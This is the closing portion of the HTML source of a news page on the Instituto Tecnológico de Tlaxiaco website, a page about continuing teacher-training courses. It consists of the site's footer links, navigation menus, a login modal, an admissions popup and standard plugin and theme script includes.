    				<div class="nav-previous nav-holder"><a href="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-gestiones-del-instituto-tecnologico-de-tlaxiaco/" rel="prev"><span class="meta-nav">Publicación Previa</span><span class="post-title">CONTINÚAN GESTIONES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO</span></a></div><div class="nav-next nav-holder"><a href="https://www.tlaxiaco.tecnm.mx/2023/02/03/se-reune-director-del-instituto-tecnologico-de-tlaxiaco-con-personal-de-la-comision-estatal-para-la-planeacion-de-la-educacion-superior-coepes/" rel="next"><span class="meta-nav">Siguiente Publicación</span><span class="post-title">SE REÚNE DIRECTOR DEL INSTITUTO TECNOLÓGICO DE TLAXIACO CON PERSONAL DE LA COMISIÓN ESTATAL PARA LA PLANEACIÓN DE LA EDUCACIÓN SUPERIOR (COEPES)</span></a></div>    			</div>
    		</nav>        
            
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- .container -->
    </div><!-- #content -->
    </div><!-- #acc-content -->    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="text-5" class="widget widget_text"><h2 class="widget-title">Conricyt</h2>			<div class="textwidget"><p><a style="color: #ffffff;" href="http://search.ebscohost.com/">Ebscohost</a></p>
<p><a style="color: #ffffff;" href="http://find.galegroup.com/">Cengage</a></p>
<p><a style="color: #ffffff;" href="http://www.conricyt.mx/">Conricyt</a></p>
</div>
		</section>	
				</div>
            			
                            <div class="column">
				   <section id="text-6" class="widget widget_text"><h2 class="widget-title">Mails</h2>			<div class="textwidget"><p><a style="color: #ffffff;" href="https://www.google.com/a/ittlaxiaco.edu.mx/ServiceLogin?service=mail&amp;passive=true&amp;rm=false&amp;continue=https://mail.google.com/a/ittlaxiaco.edu.mx/&amp;ss=1&amp;ltmpl=default&amp;ltmplcache=2&amp;emr=1">Correo: ittlaxiaco.edu.mx</a></p>
<p><a style="color: #ffffff;" href="https://portal.office.com">Correo: tlaxiaco.tecnm.mx</a></p>
<p><a style="color: #ffffff;" href="https://login.microsoftonline.com/login.srf?wa=wsignin1.0&amp;rpsnv=2&amp;ct=1389125874&amp;rver=6.1.6206.0&amp;wp=MCMBI&amp;wreply=https:%2F%2Fportal.microsoftonline.com%2Flanding.aspx%3Ftarget%3D%252fdefault.aspx&amp;lc=3082&amp;id=271346">Correo TECNM</a></p>
</div>
		</section>	
				</div>
                        
                            <div class="column">
				   <section id="text-7" class="widget widget_text"><h2 class="widget-title">Otros Enlaces</h2>			<div class="textwidget"><p><a style="color: #ffffff;" href="https://forms.office.com/Pages/ResponsePage.aspx?id=xJGw_M2KsUqbXyTSoYEajQbEyEXlLTpOuxHcnyjUzmZUNFgwWUdYRTc4N0hVVkhFRVVCNFlNNkQ4WC4u
" target="_blank">Buzón de Quejas y Sugerencias</a><br />
<a style="color: #ffffff;" href="http://sii.tlaxiaco.tecnm.mx/">SII</a></p>
</div>
		</section>	
				</div>
                        
                            <div class="column">
				   <section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Ubicación Geográfica</h2><div class="textwidget custom-html-widget"><center><iframe src="https://maps.google.com.mx/maps?ie=UTF8&amp;q=Instituto+Tecnologico+de+Tlaxiaco&amp;fb=1&amp;gl=mx&amp;hq=ubicacion+del+instituto+tecnologico+de+tlaxiaco&amp;cid=12384651648499786959&amp;ll=17.249875,-97.691781&amp;spn=0.006295,0.006295&amp;t=m&amp;iwloc=A&amp;output=embed" width="450" height="200" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br /><small><a style="color: #ffffff; text-align: left;" href="https://maps.google.com.mx/maps?ie=UTF8&amp;q=Instituto+Tecnologico+de+Tlaxiaco&amp;fb=1&amp;gl=mx&amp;hq=ubicacion+del+instituto+tecnologico+de+tlaxiaco&amp;cid=12384651648499786959&amp;ll=17.249875,-97.691781&amp;spn=0.006295,0.006295&amp;t=m&amp;iwloc=A&amp;source=embed">Ver mapa más grande</a></small></center> 
<div id='occ-widget' ></div>  
<script id="bolsa-widget" type="text/javascript" charset="UTF-8" src="https://jobdiscovery-widget-occ.occ.com.mx/button-bundle.js" key="1hgrujnpmt1AjjFq6Q5B12friLn" >
</script></div></section><section id="block-2" class="widget widget_block"><div id="occ-widget"></div>
<p><script id="bolsa-widget" type="text/javascript" charset="UTF-8" src="https://jobdiscovery-widget-occ.occ.com.mx/button-bundle.js" key="1hgrujnpmt1AjjFq6Q5B12friLn"  =""><br />
</script></p></section>	
				</div>
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info" align="center">
			<span class="copyright">Boulevard Tecnológico Km. 2.5, Llano Yosovee C.P. 69800. Tlaxiaco. Oax.
Tels. Dir. (953) 55 20788, (953) 55 21322, fax: (953) 55 20405 e-mail: dir_tlaxiaco@tecnm.mx
www.tlaxiaco.tecnm.mx</span>                              
		</div>
                <nav class="footer-navigation">
			<div class="menu-menu-1-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.tlaxiaco.tecnm.mx"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/inicio.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8744"><a href="https://www.tlaxiaco.tecnm.mx/departamentos/">DEPARTAMENTOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://www.tlaxiaco.tecnm.mx/direccion/">DIRECCIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8746"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-planeacion-y-vinculacion/">SUBDIRECCIÓN DE PLANEACIÒN Y VINCULACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9318"><a href="https://www.tlaxiaco.tecnm.mx/planeacion-programacion-y-presupuestacion/">PLANEACIÓN, PROGRAMACIÓN Y PRESUPUESTACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9319"><a href="https://www.tlaxiaco.tecnm.mx/gestion-tecnologica-y-vinculacion/">GESTIÓN TECNOLÓGICA Y VINCULACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares/">ACTIVIDADES EXTRAESCOLARES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9321"><a href="https://www.tlaxiaco.tecnm.mx/servicios-escolares/">SERVICIOS ESCOLARES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-informacion/">CENTRO DE INFORMACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.tlaxiaco.tecnm.mx/comunicacion-y-difusion/">COMUNICACIÓN Y DIFUSIÓN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8745"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-academica/">SUBDIRECCIÓN ACADÉMICA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8748"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-basicas/">CIENCIAS BÁSICAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-computacion/">SISTEMAS Y COMPUTACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://www.tlaxiaco.tecnm.mx/departamento-de-ingenierias/">DEPARTAMENTO DE INGENIERÍAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-economico-administrativas/">CIENCIAS ECONÓMICO-ADMINISTRATIVAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="https://www.tlaxiaco.tecnm.mx/desarrollo-academico/">DESARROLLO ACADÉMICO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a href="https://www.tlaxiaco.tecnm.mx/estudios-profesionales/">ESTUDIOS PROFESIONALES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8747"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-servicios-administrativos/">SUBDIRECCIÓN DE SERVICIOS ADMINISTRATIVOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.tlaxiaco.tecnm.mx/recursos-humanos/">RECURSOS HUMANOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.tlaxiaco.tecnm.mx/recursos-financieros/">RECURSOS FINANCIEROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350"><a href="https://www.tlaxiaco.tecnm.mx/recursos-materiales-y-servicios/">RECURSOS MATERIALES Y SERVICIOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-computo/">CENTRO DE CÓMPUTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.tlaxiaco.tecnm.mx/mantenimiento-y-equipo/">MANTENIMIENTO Y EQUIPO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="#">Académica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="https://www.tlaxiaco.tecnm.mx/actividades-complementarias/">ACTIVIDADES COMPLEMENTARIAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares-2/">ACTIVIDADES EXTRAESCOLARES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.tlaxiaco.tecnm.mx/residencias-profesionales/">RESIDENCIAS PROFESIONALES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.tlaxiaco.tecnm.mx/normativos-y-lienamientos/">NORMATIVOS Y LINEAMIENTOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.tlaxiaco.tecnm.mx/titulacion/">TITULACIÓN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18930"><a href="https://www.tlaxiaco.tecnm.mx/entrega-de-fichas-para-nuevo-ingreso/">OFERTA EDUCATIVA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-en-sistemas-computacionales/">INGENIERÍA EN SISTEMAS COMPUTACIONALES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-mecatronica/">INGENIERÍA MECATRÓNICA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-industrial/">INGENIERÍA INDUSTRIAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14038"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-arquitectura/">LICENCIATURA EN ARQUITECTURA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-administracion/">LICENCIATURA EN ADMINISTRACIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-civil/">INGENIERÍA CIVIL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.tlaxiaco.tecnm.mx/320-2/">INGENIERÍA EN GESTIÓN EMPRESARIAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26340"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-contador-publico/">LICENCIATURA EN CONTADOR PÚBLICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-informacion-del-itt/">SISTEMAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://ittlaxiaco.mindbox.app">MINDBOX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://sii.tlaxiaco.tecnm.mx/sistema">OFICIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11058"><a href="https://cursos.tlaxiaco.tecnm.mx/">AULA VIRTUAL DE CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a href="https://avirtual.tlaxiaco.tecnm.mx">AULA VIRTUAL 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="https://elibro.net/es/lc/tlaxiaco/login_usuario/">E-LIBRO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.tlaxiaco.tecnm.mx/institucional/">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.tlaxiaco.tecnm.mx/filosofia/">FILOSOFÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.tlaxiaco.tecnm.mx/organigrama/">ORGANIGRAMA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.tlaxiaco.tecnm.mx/logotipo-institucional/">LOGOTIPO INSTITUCIONAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.tlaxiaco.tecnm.mx/mascota/">MASCOTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://www.tlaxiaco.tecnm.mx/directorio-electronico/">DIRECTORIO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5398"><a href="#">DOCUMENTOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24019"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/09/PORTADA_2025.docx">PORTADA 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.tlaxiaco.tecnm.mx/codigo-de-conducta-del-tecnm/">CODIGO DE CONDUCTA DEL TECNM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5403"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/CALENDARIO-ENERO-JULIO-2026.pdf">CALENDARIO ESCOLAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5401"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_NO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL NO DOCENTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5400"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL DOCENTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10893"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/manualdeorganizacion.pdf">MANUAL DE ORGANIZACION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11367"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/TecNM-AC-PO-001-03-Formato-de-contrato-con-el-estudiante.doc">CONTRATO DEL ESTUDIANTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10431"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/Reglamento_de_Estudiantes_del_TecNM.pdf">REGLAMENTO PARA ALUMNOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6363"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2021/04/PDI_ITTLAXIACO_2019_2024.pdf">PDI-TLAXIACO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6537"><a href="https://www.tlaxiaco.tecnm.mx/rendicion-de-cuentas/">INFORME DE RENDICIÓN DE CUENTAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4072"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/Hoja_mem_07_enero_2026.docx">HOJA MEMBRETADA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/01/FUENTES_PARA_DOCUMENTOS.zip">FUENTES PARA DOCUMENTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8720"><a href="https://www.tlaxiaco.tecnm.mx/normateca/">NORMATECA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8943"><a href="https://www.tlaxiaco.tecnm.mx/academico/">ACADÉMICO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944"><a href="https://www.tlaxiaco.tecnm.mx/planeacion/">PLANEACIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8945"><a href="https://www.tlaxiaco.tecnm.mx/administracion-de-los-recursos/">ADMINISTRACIÓN DE LOS RECURSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.tecnm.mx/?vista=Sistema_Gestion_Calidad">SGC</a></li>
<li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.tlaxiaco.tecnm.mx/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div>		</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/travel-agency\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px;top:300px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.tlaxiaco.tecnm.mx/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4>Oferta Educativa</h4>
										<form name="login" id="login" action="https://www.tlaxiaco.tecnm.mx/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Nombre de usuario o dirección de correo</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/" />
			</p></form>				</div>
			</div>

			<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tlaxiaco.tecnm.mx/wp-admin/admin-ajax.php";
</script>
<div class="sgpb-main-popup-data-container-15918" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-15918" data-id="15918" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-15918 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/CONVOCATORIA-TECNM-TLAXIACO-20262.png" alt="" class="wp-image-27382" style="aspect-ratio:1;object-fit:contain;width:629px;height:auto"/></figure></div>


<p></p>
</div></div>
							</div>
						  </div><link rel='stylesheet' id='elementor-post-4930-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/uploads/elementor/css/post-4930.css?ver=1765397079' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.28.3' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.28.3' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider_simply-dark_theme_styles-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/themes/simply-dark/v1.0.0/style.min.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.28.3' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='e-animations-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.2" id="osom-ml-script-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/odometer.min.js?ver=0.4.6" id="odometer-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" id="travel-agency-companion-js-extra">
/* <![CDATA[ */
var tac_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/travel-agency-companion-public.min.js?ver=1.5.6" id="travel-agency-companion-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.aria.min.js?ver=2.0.0" id="owl-carousel-aria-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/wow.min.js?ver=1.3.5" id="wow-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.3.5" id="travel-agency-modal-accessibility-js"></script>
